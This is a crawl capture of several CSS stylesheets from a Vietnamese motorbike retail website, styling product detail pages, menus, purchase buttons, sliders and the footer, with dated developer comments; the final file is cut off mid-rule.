    display: block;
    font-weight: 700;
}

.state-product p span {
    color: #3cbdbf;
}

.state-product p i {
    width: 20px;
}

.product-action {
    margin-top: 20px;
}

/*.buy-installment{
    color: #fff;
    padding: 5px 10px;
    text-transform: uppercase;
    background: rgba(247,212,99,1);
    background: -moz-linear-gradient(top, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(247,212,99,1)), color-stop(44%, rgba(255,201,94,1)), color-stop(56%, rgba(255,193,69,1)), color-stop(72%, rgba(240,186,79,1)), color-stop(100%, rgba(245,167,32,1)));
    background: -webkit-linear-gradient(top, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    background: -o-linear-gradient(top, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    background: -ms-linear-gradient(top, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    background: linear-gradient(to bottom, rgba(247,212,99,1) 0%, rgba(255,201,94,1) 44%, rgba(255,193,69,1) 56%, rgba(240,186,79,1) 72%, rgba(245,167,32,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7d463', endColorstr='#f5a720', GradientType=0 );
    } */
/*.buy-installment{
    color: #fff;
    padding: 5px 10px;
    text-transform: uppercase;
    background: rgba(237,185,130,1);
    background: -moz-linear-gradient(top, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(237,185,130,1)), color-stop(0%, rgba(242,169,102,1)), color-stop(25%, rgba(242,163,78,1)), color-stop(42%, rgba(242,160,78,1)), color-stop(80%, rgba(255,138,10,1)), color-stop(100%, rgba(245,128,3,1)));
    background: -webkit-linear-gradient(top, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    background: -o-linear-gradient(top, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    background: -ms-linear-gradient(top, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    background: linear-gradient(to bottom, rgba(237,185,130,1) 0%, rgba(242,169,102,1) 0%, rgba(242,163,78,1) 25%, rgba(242,160,78,1) 42%, rgba(255,138,10,1) 80%, rgba(245,128,3,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#edb982', endColorstr='#f58003', GradientType=0 );
    }*/
    .buy-installment {
        color: #fff;
        padding: 10px 15px;
        text-transform: uppercase;
        background: #fd6e1d;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fd6e1d), to(#f59000));
        background: -webkit-linear-gradient(top, #f59000, #fd6e1d);
        background: -moz-linear-gradient(top, #f59000, #fd6e1d);
        background: -ms-linear-gradient(top, #f59000, #fd6e1d);
        background: -o-linear-gradient(top, #f59000, #fd6e1d);
    }

    .add-cart-product {
        color: #fff;
        text-transform: uppercase;
        border-radius: 5px;
        -webkit-border-radius: 5px;
        -moz-border-radius: 5px;
        padding: 10px 15px;
        margin-left: 10px;
        background-color: #288ad6;
    }

    .gift-product {
        padding-left: 30px;
        position: absolute;
        top: 79%;
    }

    .gift-product p {
        margin-bottom: 0;
        line-height: 1.8;
    }

    .gift-product:before {
        content: '';
        width: 25px;
        height: 25px;
        position: absolute;
        top: 0;
        left: 0;
        background: url(img/icon.png) no-repeat 0 -39px;
    }

    .item-banner-under {
        padding: 0 5px;
    }

    .banner-under-slide {
        margin-bottom: 20px;
    }

    #footer, #collection, #header {
        float: left;
        width: 100%;
    }

    #demo {
        width: 100%;
        float: left;
        margin-top: 10px;
    }

    .item {
        padding: 0 5px;
    }

    .img-collection {
        width: 100%;
    }

    .menu-footer {
    }

    .menu-footer ul {
        list-style: none;
    }

    .menu-footer ul li {
    }

    .menu-footer ul li a {
        color: #029acc;
        line-height: 25px;
        padding-top: 5px;;
        display: block;
    }

    .content-footer {
    }

    .content-footer p {
        line-height: 25px;
        padding-top: 5px;;
        display: block;
        margin-bottom: 0;
    }

    .content-footer p span {
        display: inline-block;
        vertical-align: top;
    }

    .content-footer p img {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 4px;
    }

    .youtube-fp {
        margin-top: 20px;
    }

    .youtube-fp a {
        display: inline-block;
        vertical-align: top;
        color: #029acc;
        font-size: 13px;
    }

    .youtube-fp a + a {
        margin-left: 20px;
    }

    .youtube-fp .fb i {
        color: #4267b2;
        font-size: 20px;
        margin-right: 1px;
    }

    .youtube-fp .youtube i {
        color: #ff0000;
        font-size: 20px;
        margin-right: 1px;
    }

    footer {
        width: 100%;
        float: left;
        padding: 20px 0;
    }

    .col-right .search-lot {
        display: none;
    }

    /*-------------- End new home page -----------------*/
    .seemore-detail {
        font-size: 16px;
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 100px;
        background-color: #fff;
        color: #369;
        text-align: center;
        cursor: pointer;
        padding-top: 30px;
    }

    .seemore-detail:before {
        position: absolute;
        width: 100%;
        content: '';
        background: -webkit-gradient(linear, 0% 100%, 0% 0%, from(#fff), color-stop(.2, #fff), to(rgba(255, 255, 255, 0)));
        height: 55px;
        display: block;
        top: -55px;
    }

    /*doan*/
    .img-showroom1 {
        /*display: none;*/
    }

    .title-showroom {
        padding-bottom: 10px;
    }

    .shop_name {
        color: #ec1d25;
        font-weight: bold;
        margin-bottom: 10px;
        position: relative;
    }

    .shop_name:before {
        content: '';
        position: absolute;
        display: block;
        width: 305px;
        height: 6px;
        background: url(img/line2.png) no-repeat left;
        top: 20px;
    }

    .showroom-ft .cont {
        padding-bottom: 10px;
    }

    .title-km-support {
    }

    .title-km-support h2 {
        font-size: 14px;
        font-weight: bold;
        display: table;
        margin: 0 auto;
        color: #ff0000;
        padding: 5px;
        background: #fff;
        float: left;
    }

    .description-detail .title-km-support,
    .description-detail ul {
        width: 100%;
        float: left;
    }

    #ul_cate li,
    #ul_cate li:first-child {
        padding-bottom: 0;
    }

    .header-product-detail {
        margin: 0;
        margin-bottom: 20px;
    }

    .name-product-detail {
        margin: 0px 0px 10px 0px;
    }

    .breadcrumb {
        border-bottom: 1px solid #f0f0f0;
        margin-bottom: 20px;
    }

    .header-product-detail .social {
        margin-right: 0;
    }

    /* Doan bo sung ngay 5/9/2018 */
    ul.W3NPager li {
        width: inherit;
    }

    ul.W3NPager li:hover {
        background: transparent !important;
    }

    ul.W3NPager a:visited {
    }

    ul.W3NPager a:hover {
        background: #0E3178;
        color: #fff;
    }

    .box-banner-video {
    }

    .box-banner-video .container {
    }

    .box-banner-video .container > ul {
        display: table;
        width: 100%;
        border-right: 1px solid #ccc;
        border-bottom: 1px solid #ccc;
        margin-top: 0px;
        margin-bottom: 10px;
    }

    .box-banner-video .container > ul li {
        list-style: none;
        display: table-cell;
        text-align: center;
        background: #fff;
        border-right: 1px solid #ccc;
    }

    .box-banner-video .container > ul li a {
        text-transform: uppercase;
        text-align: center;
        color: #65667b;
        font-weight: bold;
        font-size: 16px;
        height: 55px;
        line-height: 58px;
        padding: 0 25px;
        display: inline-block;
    }

    .box-banner-video .container > ul li:hover,
    .box-banner-video .container > ul li.active {
        background: #ed1b24;
    }

    .box-banner-video .container > ul li:hover > a,
    .box-banner-video .container > ul li.active > a {
        color: #fff;
    }

    /*Doan chinh ngay 8/9/2018*/
    .product-category-v2 {
        width: 100%;
        float: left;
        padding: 10px 0px 10px 0px;
    }

    .title-box-product {
        width: 100%;
        float: left;
    }

    .title-box-product h2 {
        text-transform: uppercase;
        font-size: 16px;
        font-weight: bold;
        margin: 0px 0px 10px 0px;
        padding-top: 3px;
    }

    .desc-category {
        width: 100%;
        float: left;
        margin-bottom: 10px;
        font-size: 14px;
        line-height: 1.3;
    }

    .banner-category-in {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }

    .content-bci {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }

    .content-bci a {
    }

    .content-bci a img {
        width: 100%;
        height: 100%;
    }

    .layout-category-cate {
        width: 100%;
        float: left;
    }

    .content-lcc {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }
    .content-lcc li {
        border: 1px solid #ccc;
        margin-right: 10px;
        padding: 3px 5px;
    }
    .content-lcc li a {
        color: #0E3178;
        font-weight: bold;
        font-size: 14px;
    }

    .content-lcc li a:hover {
        color: #0c234e;
    }

    .filter-product {
        width: 100%;
        float: left;
        margin-bottom: 10px;
    }

    .conPrice .price {
        width: 70%;
    }





    /*End - Doan chinh ngay 8/9/2018*/


    /*Sơn sửa ngày 17/07/2019 (phần detail.php) -start*/

    .page-detail-product .cont-top-product-detail .info-product{
        margin-top: 20px;
    }
    .page-detail-product .cont-top-product-detail .price{
        color: #c22c37;
        font-size: 20px;
        font-weight: bold;
    }
    .page-detail-product .cont-top-product-detail .installment {
        margin-top: 20px;
    }
    .page-detail-product .cont-top-product-detail .installment .per-month .price{
        display: unset;
    }
    .page-detail-product .cont-top-product-detail .installment .percent{
        padding: 5px 10px;
        background: #5eb9bc;
        border-radius: 20px;
        text-transform: uppercase;
        color: #fff;
        margin-right: 10px;
    }
    .page-detail-product .cont-top-product-detail .installment .percent:hover{
        background: #009aca;
        transition: all .5s;
    }
    .page-detail-product .cont-top-product-detail .form-control{
        width: 60px;
        display: inline-block;
        margin-left: 20px;
    }
    .page-detail-product .cont-top-product-detail .rate-star{
        margin-top: 15px;
    }
    .page-detail-product .cont-top-product-detail .rate-star .star i{
        color: #ad1025;
    }
    .page-detail-product .cont-top-product-detail .rate-star .star{
        margin-right: 10px;
    }
    .page-detail-product .cont-top-product-detail .rate-star .rate span{
        font-style: italic;
        color: #428bca;
    }
    .page-detail-product .cont-top-product-detail .rate-star .turn-buy{
        float: right;
    }
    .page-detail-product .cont-top-product-detail .rate-star .turn-buy i{
        color: #89878c;
    }
    .page-detail-product .cont-top-product-detail .color-product{
        margin-top: 15px;
    }
    .page-detail-product .cont-top-product-detail .color-product .title{
        border: none;
    }

    .page-detail-product .cont-top-product-detail .color-product .group-color a{
        padding: 5px 10px;
        background: #ebebeb;
        color: #333;
        margin-left: 10px;
        text-decoration: none;
    }
    .page-detail-product .cont-top-product-detail .color-product .group-color a:hover{
        background: #009aca;
        color: #fff;
    }
    .page-detail-product .cont-top-product-detail .info-product .title{
        margin-right: 30px;
    }
    .page-detail-product .cont-top-product-detail .amount-product{
        margin: 15px 0px;
    }
    .page-detail-product .cont-top-product-detail .amount-product .title{
        border: none;
    }
    .page-detail-product .cont-top-product-detail .general-information{
        width: 100%;
        margin-top: 20px;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail{
        display: inline-block;
        margin-top: 20px;
        width: 80%;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action{
        display: inline-block;
        margin: 0;
        text-transform: unset;
        padding: 8px 20px;
        color: #fff;
        border-radius: 5px;
        text-align: center;
        font-size: 18px;
        margin-bottom: 10px;
        width: 49%;
        /*font-weight: bold;*/
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action:nth-child(3){
        float: right;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action span{
        display: block;
        font-size: 16px;
        font-weight: 100;
        line-height: 2;
    }

    .page-detail-product .cont-top-product-detail .group-link-detail .box-action.addtocart{
        background: #288ad6;
        border: 1px solid #288ad6; 
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action.buy-now{
    /*background: #e70f1e;
    border: 1px solid #e70f1e;*/
    width: 100%;
    border: 1px solid #fd6e1d;
    background: #fd6e1d;
    background: -webkit-gradient(linear,0% 0%,0% 100%,from(#fd6e1d),to(#f59000));
    background: -webkit-linear-gradient(top,#f59000,#fd6e1d);
    background: -moz-linear-gradient(top,#f59000,#fd6e1d);
    background: -ms-linear-gradient(top,#f59000,#fd6e1d);
    background: -o-linear-gradient(top,#f59000,#fd6e1d);
}
.page-detail-product .cont-top-product-detail .group-link-detail .box-action.buy-installment{
    background: #288ad6;
    border: 1px solid #288ad6;
}
.page-detail-product .cont-top-product-detail .group-link-detail .box-action:hover{
    color: #fff;
    background: #009aca;
    border: 1px solid #009aca;
    transition: all .5s;
}
.action-purchase-detail{
    width: auto;
}
.page-detail-product{
    padding: 0px 20px;
}
.page-detail-product .cont-detail-product{
    margin: 0px 4%;
}
.page-detail-product .cont-detail-product .box-widget1 .col-left{
    margin: 0;
    width: 48%;
    float: left;
}
.page-detail-product .cont-detail-product .col-left p{
    line-height: 2;
}
.page-detail-product .cont-detail-product .box-widget1 .col-right{
    width: calc(100% - 48% - 15px);
    float: right;
}

.page-detail-product .cont-detail-product .box-widget2 .col-left{
    margin: 0;
    width: 60%;
    float: left;
}
.page-detail-product .cont-detail-product .box-widget2 .col-right{
    width: calc(100% - 60% - 15px);
    float: right;
}

.page-detail-product .top-detail-product .cont-top-product-detail{
    margin: 0 3%;
}
.menu-active-product-detail{
    left: -3%;
}
.widget-product-detail .cont-360 .threesixty {
    width: 100% !important;
}
.page-detail-product .header-product-detail{
    margin: 0 3%;
}

.video-detail .list-videos li .box-item-videos{
    border-right: 7px solid #a3a3a3;
}
.video-detail .list-videos li.active .box-item-videos{
    border-right: 7px solid #FC0;
}
.video-detail .list-videos li:hover .box-item-videos{
    border-right: 7px solid #393939;
    background: #393939;
}
.page-detail-product .cont-top-product-detail .col-left-detail{
    max-width: 100%;
}

.box-product:hover .description, .item-product:hover .description{
    opacity: 0;
}

.cont-main .box-product .item-search{
    /*padding: 15px;
    background: #fff;
    width: 100%;
    height: 100%;
    position: absolute;
    font-size: 14px;
    color: #333;
    top: 0;
    left: 0;
    display: block;*/
    opacity: 0;
    transition: .5s all ease;
    -webkit-transition: .5s all ease;
    z-index: 99;
}
.cont-main .box-product .item-search img{
    padding: 20px;
    max-width: 100%;
    transition: all .5s;
    max-height: 100%;
    width: auto;
    margin: 0 auto
}
.cont-main .box-product .item-search:hover .box-product .item-search img {
    transform: scale(1.1);
}
.cont-main .box-product .box-info .price-detail{
    margin-top: 10px;
}
.cont-main .link_product_search{
    text-align: center;
    margin-bottom: 20px;
}
.cont-main .link_product_search a{
    padding: 3px 5px;
    width: 86px;
    display: inline-block;
    border-radius: 5px;
    color: #10a3cc;
    border: 1px solid #10a3cc;
    margin-right: 10px;
    transition: all .5s;
    margin-top: 5px;
    font-size: 14px;
}
.cont-main .link_product_search a:hover{
    color: #fff;
    background: #10a3cc;
    border: 1px solid #fff;
    transform: scale(1.1);
}
.cont-main .box-product.item-search .order-product:hover{
    border: none;
}
.cont-main .box-product.item-search{
    height: 350px;
}
.cont-main .box-product.item-search .box-info{
    text-align: center;
}
.cont-main .box-product.item-search .box-info .old-price{
    font-size: 14px;
    color: #908f8f;
    margin-top: 10px;
}
.cont-main .box-product.item-search .box-info .price_new_search{
    color: #ff0000;
    font-size: 14px;
    text-decoration: none;
    font-weight: 700;
}
.cont-main .col-xs-4{
    border: 1px solid rgba(142, 142, 142, 0.25);
}
.page-detail-product .top-detail-product .header-product-detail .social{
    width: auto;
}


footer .item .list_img img{
    max-width: 100% !important;
}


@media screen and (max-width: 1200px) {
    .container{
        width: 100%;
    }
    .top-detail-product .box-info-detail{
        padding-top: 20px;
        margin: 0 5%;
    }  
}
@media screen and (max-width: 1170px) {
    .container{
        width: auto;
    }
}

@media screen and (max-width: 992px) {
    .page-detail-product .cont-top-product-detail .group-link-detail {
        width: 100%;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action{
        width: 27%;
        margin: 0 5px;
        float: none;
        font-size: 16px;
        padding: 8px;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action span{
        font-size: 12px;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action:nth-child(2){
        float: none;
    }
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action:last-child{
        width: 39%;
    }
}

@media  (max-width: 900px) {
    .page-detail-product .cont-top-product-detail .group-link-detail .box-action{
        width: 65% !important;
        display: block;
        margin-bottom: 10px !important;
    }
}

body{
    font: 14px Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif !important;
}


.box-item-videos .box-info h5{
    width: 100%;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.product-much{
    margin-bottom: 20px;
}
.product-much .box-product.item-search{
    height: 320px;
}
/*Sơn sửa ngày 17/07/2019 -end*/

/*05/12 */
.cont-main .col-xs-4 {
    height: 545px;
}
.box-km-detail .cont {
    border: none!important;
}
.box-km-detail .cont.boder{
    border: 1px solid #e3e3e3 !important;
} 
.box-km-detail,.description-detail {
    border-radius: 10px;
    width: 100%;
    float: left;
    border: solid 1px #e3e3e3;
    padding-left: 16px;
    margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/customer.css?v=1.6.6
body_size: 973
content:
.ul_cate li h2 a:before {
    content: "";
    position: absolute;
    z-index: -1;
    left: 50%;
    right: 50%;
    bottom: 0;
    background: #d21212;
    height: 3px;
    -webkit-transition-property: left, right;
    transition-property: left, right;
    -webkit-transition-duration: .3s;
    transition-duration: .3s;
    -webkit-transition-timing-function: ease-out;
    transition-timing-function: ease-out;
}

.ul_cate {
    float: left;
    width: 110%;
    list-style: none;
}

.ul_cate li:first-child a {
    margin-bottom: 0px;
}

.a1 i {
    font-size: 22px;
    color: #E49720;
}

.ul_cate .lv1:hover .a1, .lv1 .active {
    border-bottom: 2px solid #F00;
    display: block;
    position: relative;
    color: #FF0606;
}

.ul_cate li:first-child {
    padding-top: 8px;
    padding-bottom: 15px;
}

.ul_cate li {
    float: left;
    padding: 2px;
    padding-top: 14px;
    padding-bottom: 8px;
    padding-left: 7px;
    padding-right: 5px;
    display: inherit;
}

.ul_cate li:last-child {
}

.ul_cate li:first-child:hover .subhide {
    display: block;
}

.ul_cate li .subhide {
    display: none;
    position: absolute;
    bottom: -79px;
    background-color: #000000;
    left: 0px;
    width: 167px;
    opacity: 0.9;
}

.ulsub ul li, .ulsub li {
    padding: 5px !important;
    width: 100% !important;
}

.subhide ul li a {
    color: #FFF !important;
    text-transform: none !important;
    padding: 8px !important;
}

.gren {
}

.red {
    color: #f00 !important;
}

.text-logo {
    font-weight: bold;
    color: #ddd;
}

.logo1 {
    float: left;
    width: 100%;
}

.headitem {
    height: 78px;
}

.titlemenu a {
    -webkit-transition: -webkit-transform .2s linear;
    -moz-transition: -moz-transform .2s linear;
    -o-transition: -o-transform .2s linear;
    transition: transform .2s linear;
    text-transform: none !important;
}

.titlemenu a:hover {
    -moz-transform: translateX(5px);
    -ms-transform: translateX(5px);
    -o-transform: translateX(5px);
}

.ul_cate li a {
    font-weight: bold;
    font-size: 12px;
    color: #E4E2E3;
    text-transform: uppercase;
    padding: 8px;
    float: left;
    padding: 5px 0px 27px 0px;
    height: 34px;
}

.lv1 {
    position: relative;
}

.titlemenu a:hover {
    color: red !important;
}

.titlemenu {
    color: #fff;
    font-weight: bold;
    line-height: 30px;
    float: left;
}

.titlemenu i {
    color: red;
    font-size: 12px;
}

.lv1:hover .mainsubmenu {
    display: block;
}

.leftmenuitem {
    width: 98%;
    float: left;
    margin-left: 20px;
}

.leftmenuitem:hover {
    background: #333232;
}

.left1menu {
    width: 30%;
    float: left;
    height: 100%;
    text-align: center;
    padding-top: 15px;
}

.leftmenu {
    width: 34%;
    float: left;
    height: 100%;
    padding-top: 4px;
}

.rightmenu {
    width: 35%;
    float: left;
    height: 100%;
    padding: 10px;
}

.mainsubmenu {
    position: absolute;
    width: 100%;
    margin: 0 auto;
    top: 48px;
    min-height: 100px;
    background: url(img/subbg.png) repeat;
    display: none;
    left: 0px;
    margin-left: 10px;
    height: 283px;
    border-bottom: 5px solid #6F0202;
    box-shadow: 0px 2px 3px #000;
    z-index: 99;
}

.nav-szk-2 {
    display: block;
    width: 100%;
    float: left;
}



--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/customers.css?v=1.6.6
body_size: 806
content:
.form-horizontal .form-group {
    margin-right: -15px;
    margin-left: -15px;
    display: inline-block;
    width: 100%;
}
.note-payment {
    height: 200px;
    overflow-y: scroll;
    margin-bottom: 0px;
    border: 2px solid #eeeeee;
    padding: 20px;
    margin: 0 15px;
}
.note-payment p{
	text-align: left;
}

.note-payment {
    color: #282828;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-style: normal;
    font-weight: 400;
}

.note-payment p {
    display: block;
    -webkit-margin-before: 0.7em;
    -webkit-margin-after: 0.7em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
}

.note-payment table > thead > tr > th,.note-payment table > tbody > tr > th,.note-payment table > tfoot > tr > th,.note-payment table > thead > tr > td, .note-payment table > tbody > tr > td, .note-payment table > tfoot > tr > td {
    border: 1px solid #eee;
}

.note-payment table > thead > tr > th, .note-payment table > tbody > tr > th, .note-payment table > tfoot > tr > th, .note-payment table > thead > tr > td, .note-paymentk table > tbody > tr > td, .note-payment table > tfoot > tr > td {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #eee;
    text-align: left;
    font: 13px/18px "arial";
}

.note-payment table tr:hover {
    background-color: #F8FAFB;
}

.note-payment ul {
    display: block;
    list-style-type: disc;
    -webkit-margin-before: 1em;
    -webkit-margin-after: 1em;
    -webkit-margin-start: 0px;
    -webkit-margin-end: 0px;
    -webkit-padding-start: 40px;
}
.note-payment a{
    display: inline;
}
.note-payment li{
    list-style: disc;
    text-align: left;
}

/*Edit 6/4/2019*/
#main .cont-main{
    float: left;
    width: 100%;
}
.ranking p{
    font-size: 23px;
    color: rgb(217, 100, 5);
    font-weight: bold;
    text-align: center;
    position: absolute;
    top: 4px;
    left: 0px;
    right: 0px;
    margin: 0px auto;
    top: 11px;
}
.ranking:before{
    display: none;
}
.ranking {
    top: 10px;
    right: 2px;
    z-index: 9;
    background: none;
}
.sale{
    position: relative;
    margin-bottom: 10px;
}
.sale  img{
    width: 200px;
}
.sale p {    
    position: absolute;
    top: 3px;
    left: 27px;
    font-size: 16px;
    color: #fff;
    font-weight: 700;
}
.product-much .box-product {
    height: 335px;
}
header .left .search_head, header .left .logo_head {

    margin-left: 0;
}
header .left .text_phone p {
        font-size: 12px;
}


--- FILE ---
content_type: text/css
request_url: http://thegioixemay50.com/themes/introduce/w3ni688/css/home/css/style.css?v=1.6.6
body_size: 4163
content:
@font-face {
  font-family: Helvetica;
  src: url(../fonts/Helvetica.ttf); }
@font-face {
  font-family: UTM_Helvebold;
  src: url(../fonts/Helvetica-Bold.woff); }
body {
  font-family: Helvetica;
  background: #f1f1f1; }

header {
  padding: 10px 0px;
  background: #009aca;
  margin-bottom: 10px;
  box-shadow: 1px 1px 8px 2px #757373; }
  header .container_header {
    width: 1060px;
    max-width: 100%; }
  header .logo {
    float: left; }
    header .logo h1 {
      margin: 0px; }
  header .search_box {
    float: left;
    margin-left: 40px;
    width: 286px;
    border-radius: 10px;
    padding: 5px 0px; }
    header .search_box form {
      background: #fff;
      width: 100%;
      border-radius: 10px;
      position: relative; }
      header .search_box form input {
        width: 100%;
        height: 38px;
        padding: 5px 15px;
        border-radius: 10px;
        border: 0px;
        font-size: 14px; }
      header .search_box form button {
        position: absolute;
        border-radius: 10px;
        right: 0;
        top: 0;
        font-size: 16px;
        height: 38px;
        color: #000;
        border: 0px;
        padding: 0px 10px;
        background: transparent; }
  header .menu_pc {
    float: right;
    margin-top: 4px; }

.menu_main > ul > li a {
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 13px;
  padding: 15px 20px 14px 20px;
  display: block; }

.menu_slider_news {
  margin-bottom: 10px; }
  .menu_slider_news .container {
    width: 1230px;
    max-width: 100%;
    display: flex; }
  .menu_slider_news .menu_left {
    width: calc(18% - 5px);
    margin-right: 5px;
    float: left;
    box-shadow: 0px 1px 7px 2px #b5acac; }
    @media (max-width: 1200px) {
      .menu_slider_news .menu_left {
        width: calc(25% - 5px); } }
    .menu_slider_news .menu_left h3 {
      font-size: 14px;
      text-transform: uppercase;
      position: relative;
      padding: 10px 5px;
      margin: 0px;
      text-align: center;
      color: #009aca;
      border-bottom: 1px solid #009aca; }
      .menu_slider_news .menu_left h3 i {
        position: absolute; }
        .menu_slider_news .menu_left h3 i:first-child {
          left: 5px; }
        .menu_slider_news .menu_left h3 i:last-child {
          right: 5px; }
    .menu_slider_news .menu_left .list_menu_v2 {
      position: absolute;
      top: -37px;
      background: #fff;
      width: 600px;
      box-shadow: 0px 1px 7px 2px #b5acac;
      border: solid 1px #ddd;
      padding: 20px;
      visibility: hidden;
      opacity: 0;
      left: 100%;
      transition: all .5s;
      z-index: -1; }
      .menu_slider_news .menu_left .list_menu_v2 .item_v1 {
        width: 33.333%;
        float: left;
        margin-bottom: 5px; }
        .menu_slider_news .menu_left .list_menu_v2 .item_v1 h4 {
          font-size: 14px;
          position: relative;
          padding: 10px 5px;
          margin: 0px;
          color: #000;
          font-weight: 700; }
      .menu_slider_news .menu_left .list_menu_v2 ul {
        list-style: none;
        padding: 0px;
        margin: 0px; }
        .menu_slider_news .menu_left .list_menu_v2 ul a {
          padding: 5px;
          display: block;
          color: #000;
          font-size: 12px; }
          .menu_slider_news .menu_left .list_menu_v2 ul a:hover {
            text-decoration: underline; }
    .menu_slider_news .menu_left > ul {
      list-style: none;
      padding: 0px;
      margin: 0px;
      position: relative; }
      .menu_slider_news .menu_left > ul > li {
        border-bottom: 1px solid rgba(0, 154, 202, 0.1);
        margin: 0px 5px; }
        .menu_slider_news .menu_left > ul > li > a {
          display: block;
          padding: 10px 0px;
          color: #009aca;
          transition: all .5s;
          font-size: 14px; }
          .menu_slider_news .menu_left > ul > li > a:hover {
            color: #fff;
            background: #009bca; }
          .menu_slider_news .menu_left > ul > li > a i {
            float: right;
            margin-right: 15px; }
        .menu_slider_news .menu_left > ul > li img {
          max-width: 20px;
          margin: 0px 10px;
          margin-right: 20px; }
        .menu_slider_news .menu_left > ul > li:hover .list_menu_v2 {
          visibility: visible;
          opacity: 1;
          z-index: 99999; }
  .menu_slider_news .slider_main {
    width: 57%;
    float: left;
    background: #ffffff;
   /* margin-right: 3px; */}
    @media (max-width: 1200px) {
      .menu_slider_news .slider_main {
        width: 75%; } }
    .menu_slider_news .slider_main img {
      width: 100%; }
    .menu_slider_news .slider_main .small_album {
      padding: 5px 0px;
      padding-bottom: 0px; }
      .menu_slider_news .slider_main .small_album .slick-active {
        border-right: 1px solid #c2c2c2;
        transition: all .5s; }
        .menu_slider_news .slider_main .small_album .slick-active:last-child {
          border-right: 0px; }
      .menu_slider_news .slider_main .small_album .item {
        padding: 11px 0px;
        cursor: pointer; }
        .menu_slider_news .slider_main .small_album .item h2, .menu_slider_news .slider_main .small_album .item p {
          font-size: 14px;
          margin: 0px;
          text-align: center;
          line-height: normal;
          color: #c2c2c2; }
      .menu_slider_news .slider_main .small_album .slick-current {
        background: #009aca; }
        .menu_slider_news .slider_main .small_album .slick-current .item h2, .menu_slider_news .slider_main .small_album .slick-current .item p {
          color: #fff; }
      .menu_slider_news .slider_main .small_album .slick-arrow {
        display: none !important; }
  .menu_slider_news .news_right {
    width: 25%;
    height: 361px;
    margin-left: 3px; }
    @media (max-width: 1200px) {
      .menu_slider_news .news_right {
        display: none; } }
    .menu_slider_news .news_right ul {
      list-style: none;
      padding: 0px; }
    .menu_slider_news .news_right ul#sidebar1 {
      margin: 0px;
      display: block;
      border-radius: 1px;
      float: left;
      width: 100%;
      background: #fff; }
      .menu_slider_news .news_right ul#sidebar1 li.li1 {
        float: left;
        cursor: pointer;
        width: 33%;
        border-right: 1px solid rgba(216, 216, 216, 0.72); }
        .menu_slider_news .news_right ul#sidebar1 li.li1:last-child {
          border-right: 0px; }
        .menu_slider_news .news_right ul#sidebar1 li.li1 figure {
          display: block;
          overflow: hidden; }
          .menu_slider_news .news_right ul#sidebar1 li.li1 figure h2 {
            float: left;
            padding: 10px 0px;
            line-height: 1.3em;
            font-size: 10px;
            text-transform: uppercase;
            text-align: center;
            font-weight: bold;
            font-weight: bold;
            width: 100%;
            margin: 0px;
            font-weight: 400;
            color: #009aca;
            font-size: 12px; }
            .menu_slider_news .news_right ul#sidebar1 li.li1 figure h2 i {
              display: none; }
    .menu_slider_news .news_right .list_news {
      float: left;
      background: none !important;
      margin: 0px; }
      .menu_slider_news .news_right .list_news li {
        padding: 6px;
        float: left;
        width: 100%;
        background-color: #fff;
        height: 65px;
        padding-top: 5px;
        padding-bottom: 5px !important;
        border-bottom: 1px solid #ddd;
        overflow: hidden; }
        .menu_slider_news .news_right .list_news li a {
          display: block;
          overflow: hidden; }
        .menu_slider_news .news_right .list_news li img {
          float: right;
          width: 100px;
          height: 66px;
          margin: 0;
          margin-left: 10px;
        }
        .menu_slider_news .news_right .list_news li h3 {
